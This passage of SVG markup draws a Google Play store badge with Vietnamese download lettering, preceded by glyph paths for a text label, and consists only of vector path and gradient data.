179.401 5.9668C179.866 5.9668 180.272 6.04883 180.618 6.21289C180.969 6.3724 181.265 6.6071 181.507 6.91699C181.753 7.22233 181.947 7.59147 182.088 8.02441C182.229 8.45736 182.327 8.94727 182.382 9.49414V10.123C182.332 10.6654 182.234 11.153 182.088 11.5859C181.947 12.0189 181.753 12.388 181.507 12.6934C181.265 12.9987 180.969 13.2334 180.618 13.3975C180.267 13.557 179.857 13.6367 179.388 13.6367C178.955 13.6367 178.558 13.5433 178.198 13.3564C177.843 13.1696 177.535 12.9076 177.275 12.5703C177.02 12.2331 176.822 11.8366 176.681 11.3809C176.544 10.9206 176.476 10.4215 176.476 9.88379ZM177.747 9.74023V9.88379C177.747 10.2529 177.784 10.5993 177.856 10.9229C177.934 11.2464 178.052 11.5312 178.212 11.7773C178.371 12.0234 178.574 12.2171 178.82 12.3584C179.066 12.4951 179.36 12.5635 179.702 12.5635C180.121 12.5635 180.465 12.4746 180.734 12.2969C181.008 12.1191 181.227 11.8844 181.391 11.5928C181.555 11.3011 181.682 10.9844 181.773 10.6426V8.99512C181.719 8.74447 181.639 8.50293 181.534 8.27051C181.434 8.03353 181.302 7.82389 181.138 7.6416C180.978 7.45475 180.78 7.30664 180.543 7.19727C180.311 7.08789 180.035 7.0332 179.716 7.0332C179.369 7.0332 179.071 7.10612 178.82 7.25195C178.574 7.39323 178.371 7.58919 178.212 7.83984C178.052 8.08594 177.934 8.37305 177.856 8.70117C177.784 9.02474 177.747 9.37109 177.747 9.74023ZM185.957 7.26562V13.5H184.692V6.10352H185.923L185.957 7.26562ZM188.268 6.0625L188.261 7.23828C188.156 7.21549 188.056 7.20182 187.96 7.19727C187.869 7.18815 187.764 7.18359 187.646 7.18359C187.354 7.18359 187.096 7.22917 186.873 7.32031C186.65 7.41146 186.461 7.53906 186.306 7.70312C186.151 7.86719 186.028 8.06315 185.937 8.29102C185.85 8.51432 185.793 8.76042 185.766 9.0293L185.41 9.23438C185.41 8.78776 185.453 8.36849 185.54 7.97656C185.631 7.58464 185.77 7.23828 185.957 6.9375C186.144 6.63216 186.381 6.39518 186.668 6.22656C186.96 6.05339 187.306 5.9668 187.707 5.9668C187.798 5.9668 187.903 5.97819 188.021 6.00098C188.14 6.01921 188.222 6.03971 188.268 6.0625ZM188.965 9.88379V9.72656C188.965 9.19336 189.042 8.69889 189.197 8.24316C189.352 7.78288 189.576 7.38411 189.867 7.04688C190.159 6.70508 190.512 6.44076 190.927 6.25391C191.341 6.0625 191.806 5.9668 192.321 5.9668C192.841 5.9668 193.308 6.0625 193.723 6.25391C194.142 6.44076 194.497 6.70508 194.789 7.04688C195.085 7.38411 195.311 7.78288 195.466 8.24316C195.621 8.69889 195.698 9.19336 195.698 9.72656V9.88379C195.698 10.417 195.621 10.9115 195.466 11.3672C195.311 11.8229 195.085 12.2217 194.789 12.5635C194.497 12.9007 194.144 13.165 193.729 13.3564C193.319 13.5433 192.854 13.6367 192.335 13.6367C191.815 13.6367 191.348 13.5433 190.934 13.3564C190.519 13.165 190.163 12.9007 189.867 12.5635C189.576 12.2217 189.352 11.8229 189.197 11.3672C189.042 10.9115 188.965 10.417 188.965 9.88379ZM190.229 9.72656V9.88379C190.229 10.2529 190.273 10.6016 190.359 10.9297C190.446 11.2533 190.576 11.5404 190.749 11.791C190.927 12.0417 191.148 12.2399 191.412 12.3857C191.676 12.527 191.984 12.5977 192.335 12.5977C192.681 12.5977 192.984 12.527 193.244 12.3857C193.508 12.2399 193.727 12.0417 193.9 11.791C194.074 11.5404 194.203 11.2533 194.29 10.9297C194.381 10.6016 194.427 10.2529 194.427 9.88379V9.72656C194.427 9.36198 194.381 9.0179 194.29 8.69434C194.203 8.36621 194.071 8.07682 193.894 7.82617C193.72 7.57096 193.502 7.37044 193.237 7.22461C192.978 7.07878 192.672 7.00586 192.321 7.00586C191.975 7.00586 191.67 7.07878 191.405 7.22461C191.146 7.37044 190.927 7.57096 190.749 7.82617C190.576 8.07682 190.446 8.36621 190.359 8.69434C190.273 9.0179 190.229 9.36198 190.229 9.72656ZM198.658 6.10352V13.5H197.387V6.10352H198.658ZM197.291 4.1416C197.291 3.93652 197.353 3.76335 197.476 3.62207C197.603 3.48079 197.79 3.41016 198.036 3.41016C198.278 3.41016 198.462 3.48079 198.59 3.62207C198.722 3.76335 198.788 3.93652 198.788 4.1416C198.788 4.33757 198.722 4.50618 198.59 4.64746C198.462 4.78418 198.278 4.85254 198.036 4.85254C197.79 4.85254 197.603 4.78418 197.476 4.64746C197.353 4.50618 197.291 4.33757 197.291 4.1416ZM205.351 12.0645V3H206.622V13.5H205.46L205.351 12.0645ZM200.374 9.88379V9.74023C200.374 9.17513 200.442 8.66243 200.579 8.20215C200.72 7.7373 200.919 7.33854 201.174 7.00586C201.434 6.67318 201.741 6.41797 202.097 6.24023C202.457 6.05794 202.858 5.9668 203.3 5.9668C203.765 5.9668 204.17 6.04883 204.517 6.21289C204.868 6.3724 205.164 6.6071 205.405 6.91699C205.651 7.22233 205.845 7.59147 205.986 8.02441C206.128 8.45736 206.226 8.94727 206.28 9.49414V10.123C206.23 10.6654 206.132 11.153 205.986 11.5859C205.845 12.0189 205.651 12.388 205.405 12.6934C205.164 12.9987 204.868 13.2334 204.517 13.3975C204.166 13.557 203.756 13.6367 203.286 13.6367C202.853 13.6367 202.457 13.5433 202.097 13.3564C201.741 13.1696 201.434 12.9076 201.174 12.5703C200.919 12.2331 200.72 11.8366 200.579 11.3809C200.442 10.9206 200.374 10.4215 200.374 9.88379ZM201.646 9.74023V9.88379C201.646 10.2529 201.682 10.5993 201.755 10.9229C201.832 11.2464 201.951 11.5312 202.11 11.7773C202.27 12.0234 202.473 12.2171 202.719 12.3584C202.965 12.4951 203.259 12.5635 203.601 12.5635C204.02 12.5635 204.364 12.4746 204.633 12.2969C204.906 12.1191 205.125 11.8844 205.289 11.5928C205.453 11.3011 205.581 10.9844 205.672 10.6426V8.99512C205.617 8.74447 205.537 8.50293 205.433 8.27051C205.332 8.03353 205.2 7.82389 205.036 7.6416C204.877 7.45475 204.678 7.30664 204.441 7.19727C204.209 7.08789 203.933 7.0332 203.614 7.0332C203.268 7.0332 202.969 7.10612 202.719 7.25195C202.473 7.39323 202.27 7.58919 202.11 7.83984C201.951 8.08594 201.832 8.37305 201.755 8.70117C201.682 9.02474 201.646 9.37109 201.646 9.74023ZM208.536 12.8301C208.536 12.6159 208.602 12.4359 208.734 12.29C208.871 12.1396 209.067 12.0645 209.322 12.0645C209.577 12.0645 209.771 12.1396 209.903 12.29C210.04 12.4359 210.108 12.6159 210.108 12.8301C210.108 13.0397 210.04 13.2174 209.903 13.3633C209.771 13.5091 209.577 13.582 209.322 13.582C209.067 13.582 208.871 13.5091 208.734 13.3633C208.602 13.2174 208.536 13.0397 208.536 12.8301ZM208.543 6.79395C208.543 6.57975 208.609 6.39974 208.741 6.25391C208.878 6.10352 209.074 6.02832 209.329 6.02832C209.584 6.02832 209.778 6.10352 209.91 6.25391C210.047 6.39974 210.115 6.57975 210.115 6.79395C210.115 7.00358 210.047 7.18132 209.91 7.32715C209.778 7.47298 209.584 7.5459 209.329 7.5459C209.074 7.5459 208.878 7.47298 208.741 7.32715C208.609 7.18132 208.543 7.00358 208.543 6.79395Z" fill="black"/>
<path d="M207.488 64.2768H80.4665C77.5644 64.2768 75.332 62.0444 75.332 59.1424V28.7823C75.332 25.8802 77.7876 23.6478 80.4665 23.6478H207.488C210.39 23.6478 212.622 25.8802 212.622 28.7823V59.3656C212.622 62.0444 210.39 64.2768 207.488 64.2768Z" fill="black"/>
<path d="M207.488 24.5408C209.943 24.5408 211.729 26.5499 211.729 28.7823V59.3656C211.729 61.8212 209.72 63.6071 207.488 63.6071H80.4665C78.0109 63.6071 76.225 61.598 76.225 59.3656V28.7823C76.225 26.3267 78.2341 24.5408 80.4665 24.5408H207.488V24.5408ZM207.488 23.6478H80.4665C77.7876 23.6478 75.332 25.8802 75.332 28.7823V59.3656C75.332 62.2677 77.5644 64.5 80.4665 64.5H207.488C210.39 64.5 212.622 62.2677 212.622 59.3656V28.7823C212.622 25.8802 210.39 23.6478 207.488 23.6478Z" fill="#A6A5A5"/>
<path d="M144.756 45.7483C142.301 45.7483 140.515 47.5342 140.515 49.9898C140.515 52.4454 142.524 54.2313 144.756 54.2313C147.212 54.2313 148.998 52.4454 148.998 49.9898C148.998 47.5342 146.989 45.7483 144.756 45.7483ZM144.756 52.6686C143.417 52.6686 142.301 51.5525 142.301 49.9898C142.301 48.4272 143.417 47.311 144.756 47.311C146.096 47.311 147.212 48.4272 147.212 49.9898C147.212 51.5525 145.873 52.6686 144.756 52.6686ZM135.157 45.7483C132.702 45.7483 130.916 47.5342 130.916 49.9898C130.916 52.4454 132.925 54.2313 135.157 54.2313C137.613 54.2313 139.399 52.4454 139.399 49.9898C139.622 47.5342 137.613 45.7483 135.157 45.7483ZM135.157 52.6686C133.818 52.6686 132.702 51.5525 132.702 49.9898C132.702 48.4272 133.818 47.311 135.157 47.311C136.497 47.311 137.613 48.4272 137.613 49.9898C137.613 51.5525 136.497 52.6686 135.157 52.6686ZM123.996 47.0877V48.8736H128.46C128.237 49.9898 128.014 50.6595 127.567 51.106C126.674 51.7757 125.781 52.6686 123.996 52.6686C121.317 52.6686 119.084 50.4363 119.084 47.7574C119.084 45.0786 121.093 42.8463 123.996 42.8463C125.558 42.8463 126.451 43.516 127.344 44.1857L128.683 42.8463C127.567 41.7301 126.228 41.0604 123.996 41.0604C120.201 41.0604 117.075 43.9624 117.075 47.7574C117.075 51.5525 120.201 54.4545 123.996 54.4545C126.005 54.4545 127.567 53.7848 128.683 52.6686C129.8 51.5525 130.246 49.7666 130.246 48.4272C130.246 47.9807 130.246 47.5342 130.246 47.311H123.996V47.0877ZM169.982 48.4272C169.536 47.5342 168.419 45.7483 166.187 45.7483C163.955 45.7483 162.169 47.5342 162.169 49.9898C162.169 52.4454 163.955 54.2313 166.41 54.2313C168.42 54.2313 169.536 53.1151 169.982 52.2222L168.419 51.3292C167.973 51.9989 167.303 52.4454 166.187 52.4454C165.294 52.4454 164.624 51.9989 164.178 51.106L169.982 48.6504V48.4272ZM164.178 49.9898C164.178 48.4272 165.517 47.5342 166.41 47.5342C167.08 47.5342 167.75 47.9807 167.973 48.4272L164.178 49.9898ZM159.49 54.2313H161.499V41.5068H159.49V54.2313ZM156.365 46.6413C155.918 46.1948 155.025 45.7483 154.132 45.7483C151.9 45.7483 149.891 47.7574 149.891 49.9898C149.891 52.4454 151.9 54.2313 154.132 54.2313C155.249 54.2313 155.918 53.7848 156.365 53.3383V54.0081C156.365 55.5707 155.472 56.4637 154.132 56.4637C153.016 56.4637 152.347 55.5707 151.9 54.901L150.337 55.5707C150.784 56.6869 152.123 58.0263 154.132 58.0263C156.365 58.0263 158.151 56.6869 158.151 53.5616V45.9716H156.365V46.6413ZM154.132 52.6686C152.793 52.6686 151.677 51.5525 151.677 49.9898C151.677 48.4272 152.793 47.311 154.132 47.311C155.472 47.311 156.365 48.4272 156.365 49.9898C156.365 51.5525 155.472 52.6686 154.132 52.6686ZM178.912 41.5068H174.447V54.2313H176.233V49.3201H178.912C180.921 49.3201 183.153 47.7574 183.153 45.3018C183.153 42.8463 180.921 41.5068 178.912 41.5068ZM178.912 47.5342H176.233V43.0695H178.912C180.251 43.0695 181.144 44.1857 181.144 45.3018C181.144 46.418 180.251 47.5342 178.912 47.5342ZM190.743 45.7483C189.404 45.7483 187.841 46.418 187.395 47.7574L189.18 48.4272C189.627 47.7574 190.297 47.5342 190.966 47.5342C191.859 47.5342 192.975 48.2039 192.975 49.0969V49.3201C192.529 49.0969 191.859 48.8736 190.966 48.8736C189.18 48.8736 187.395 49.7666 187.395 51.7757C187.395 53.5616 188.957 54.6778 190.52 54.6778C191.859 54.6778 192.529 54.0081 192.975 53.3383V54.2313H194.761V49.3201C194.538 47.0877 192.752 45.7483 190.743 45.7483ZM190.52 52.6686C189.85 52.6686 188.957 52.4454 188.957 51.5525C188.957 50.6595 190.073 50.213 190.966 50.213C191.859 50.213 192.083 50.4363 192.752 50.6595C192.529 51.7757 191.413 52.6686 190.52 52.6686ZM201.235 45.9716L199.003 51.5525L196.77 45.9716H194.761L198.11 53.5616L196.101 57.8031H198.11L203.244 45.7483H201.235V45.9716ZM184.046 54.2313H185.832V41.5068H184.046V54.2313Z" fill="white"/>
<path d="M86.0471 31.2378C85.8238 31.461 85.6006 32.1307 85.6006 32.5772V55.124C85.6006 55.7937 85.8238 56.2402 86.0471 56.4634L98.5483 43.9622V43.739L86.0471 31.2378Z" fill="#5BC8F3"/>
<path d="M102.791 48.2039L98.5498 43.9624V43.7392L102.791 39.4977L107.702 42.3998C109.042 43.2927 109.042 44.6321 107.702 45.3018L102.791 48.2039Z" fill="url(#paint0_linear_10242_311726)"/>
<path d="M103.014 48.2038L98.7723 43.9623L86.0479 56.6868C86.4943 57.1332 87.3873 57.1332 88.057 56.6868L103.014 48.2038Z" fill="url(#paint1_linear_10242_311726)"/>
<path d="M103.013 39.7208L88.2796 31.2378C87.3867 30.7913 86.717 30.7913 86.2705 31.2378L98.995 43.9623L103.013 39.7208Z" fill="url(#paint2_linear_10242_311726)"/>
<path d="M119.753 36.5956H119.083V31.4612H117.521V30.7915H121.539V31.4612H119.976V36.5956H119.753Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M122.657 34.8097L121.987 36.5956H121.317L123.103 31.0147H123.996L125.782 36.5956H125.112L124.666 34.8097H122.657ZM124.443 34.3633L123.996 32.8006C123.773 32.3541 123.773 32.1309 123.773 31.9077C123.773 32.1309 123.55 32.5774 123.55 32.8006L123.103 34.3633H124.443ZM123.327 30.7915C123.55 30.345 123.773 30.345 123.773 29.8985C123.773 29.6753 123.55 29.6753 123.55 29.6753C123.327 29.6753 123.327 29.8985 123.103 29.8985L122.88 29.6753C123.103 29.4521 123.327 29.2288 123.773 29.2288C124.219 29.2288 124.443 29.4521 124.443 29.8985C124.443 30.345 123.996 30.345 123.773 30.7915H123.327Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M126.672 36.5956V30.7915H127.342V36.5956H126.672V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M130.471 36.5956V30.7915H131.364L134.266 35.2562V34.14V30.7915H134.935V36.5956H134.266L131.14 31.9077V33.0238V36.5956H130.471V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M140.961 33.6937C140.961 35.4796 139.845 36.5958 138.505 36.5958C137.166 36.5958 136.05 35.4796 136.05 33.917C136.05 32.1311 137.166 31.0149 138.505 31.0149C140.068 31.0149 140.961 32.1311 140.961 33.6937ZM136.72 33.917C136.72 35.0331 137.389 36.1493 138.505 36.1493C139.622 36.1493 140.291 35.0331 140.291 33.917C140.291 32.8008 139.622 31.6846 138.505 31.6846C137.389 31.4614 136.72 32.5775 136.72 33.917ZM138.729 29.8987L139.622 30.7917H138.952L138.505 30.1219L137.836 30.7917H137.166L138.059 29.8987H138.729V29.8987ZM138.059 37.712C138.059 37.4887 138.282 37.2655 138.505 37.2655C138.729 37.2655 138.952 37.4887 138.952 37.712C138.952 37.9352 138.729 38.1584 138.505 38.1584C138.282 37.9352 138.059 37.712 138.059 37.712Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M142.079 36.5956V30.7915H142.749V36.5956H142.079V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M145.648 36.5956V30.7915H147.434C148.327 30.7915 148.997 31.0147 149.667 31.6844C150.113 32.1309 150.56 33.0238 150.56 33.6935C150.56 34.5865 150.336 35.2562 149.667 35.7027C149.22 36.1491 148.327 36.5956 147.434 36.5956H145.648V36.5956ZM146.541 35.9259H147.658C148.327 35.9259 148.774 35.7027 149.22 35.2562C149.667 34.8097 149.89 34.3633 149.89 33.6935C149.89 33.0238 149.667 32.5774 149.22 32.1309C148.774 31.6844 148.327 31.4612 147.658 31.4612H146.541V35.9259Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M153.461 36.5956C152.791 36.5956 152.345 36.3724 151.898 35.9259C151.452 35.4794 151.229 35.033 151.229 34.3633V30.7915H151.898V34.5865C151.898 35.033 152.121 35.4794 152.345 35.7027C152.568 35.9259 153.014 36.1491 153.461 36.1491C153.907 36.1491 154.354 35.9259 154.577 35.7027C154.8 35.4794 155.024 35.033 155.024 34.5865V30.7915H155.693V34.3633C155.693 35.033 155.47 35.7027 155.024 35.9259C154.8 36.3724 154.131 36.5956 153.461 36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M157.034 36.5956V30.7915H157.927L160.829 35.2562V34.14V30.7915H161.499V36.5956H160.829L157.927 31.9077V33.0238V36.5956H157.034V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M168.416 33.9167C168.416 34.8097 168.193 35.4794 167.746 35.9259C167.3 36.5956 166.407 36.8188 165.514 36.8188C164.621 36.8188 163.951 36.5956 163.282 35.9259C162.612 35.2562 162.389 34.5865 162.389 33.6935C162.389 32.8006 162.612 32.1309 163.282 31.4612C163.951 30.7914 164.621 30.5682 165.514 30.5682C165.96 30.5682 166.407 30.5682 166.63 30.7914C167.077 31.0147 167.3 31.2379 167.523 31.4612L167.077 31.9076C166.63 31.4612 166.184 31.2379 165.514 31.2379C164.844 31.2379 164.398 31.4612 163.951 31.9076C163.505 32.3541 163.282 32.8006 163.282 33.6935C163.282 34.3632 163.505 35.0329 163.951 35.4794C164.398 35.9259 164.844 36.1491 165.514 36.1491C166.184 36.1491 166.63 35.9259 167.077 35.4794C167.3 35.2562 167.523 34.8097 167.523 34.3632H165.514V33.4703H168.416C168.416 33.6935 168.416 33.6935 168.416 33.9167Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M173.107 36.5956H172.438V31.4612H170.875V30.7915H174.893V31.4612H173.331V36.5956H173.107Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M175.562 36.5956V30.7915H177.572C178.018 30.7915 178.465 31.0147 178.911 31.2379C179.358 31.4612 179.358 31.9077 179.358 32.5774C179.358 33.0238 179.134 33.2471 178.911 33.6935C178.688 33.9168 178.241 34.14 178.018 34.3633L179.581 36.8188H178.688L177.125 34.3633H176.232V36.8188H175.562V36.5956ZM176.232 33.4703H177.348C177.572 33.4703 177.795 33.4703 178.018 33.2471C178.241 33.0238 178.241 32.8006 178.241 32.5774C178.241 32.3541 178.241 32.1309 178.018 31.9077C177.795 31.6844 177.572 31.6844 177.348 31.6844H176.009V33.4703H176.232Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M183.82 31.4612H181.141V33.2471H183.597V33.9168H181.141V35.7027H183.82V36.3724H180.472V30.7915H183.82V31.4612ZM180.918 30.1218L181.811 29.2288H182.481L183.374 30.1218H182.481L182.034 29.6753L181.588 30.1218H180.918Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M184.936 36.5956V30.7915H185.828L188.731 35.2562V34.14V30.7915H189.4V36.5956H188.731L185.828 31.9077V33.0238V36.5956H184.936V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<defs>
<linearGradient id="paint0_linear_10242_311726" x1="107.033" y1="43.9705" x2="82.4672" y2="43.9705" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFDF00"/>
<stop offset="0.4087" stop-color="#FBBC0E"/>
<stop offset="0.7754" stop-color="#F9A418"/>
<stop offset="1" stop-color="#F89B1C"/>
</linearGradient>
<linearGradient id="paint1_linear_10242_311726" x1="100.657" y1="46.3003" x2="77.5515" y2="69.4059" gradientUnits="userSpaceOnUse">
<stop stop-color="#EE4447"/>
<stop offset="1" stop-color="#C5166C"/>
</linearGradient>
<linearGradient id="paint2_linear_10242_311726" x1="77.448" y1="18.431" x2="96.3135" y2="37.2964" gradientUnits="userSpaceOnUse">
<stop stop-color="#269E6F"/>
<stop offset="0.05089" stop-color="#2BA06F"/>
<stop offset="0.4663" stop-color="#53B26B"/>
<stop offset="0.7971" stop-color="#6BBD69"/>
<stop offset="1" stop-color="#74C168"/>
</linearGradient>
</defs>
</svg>
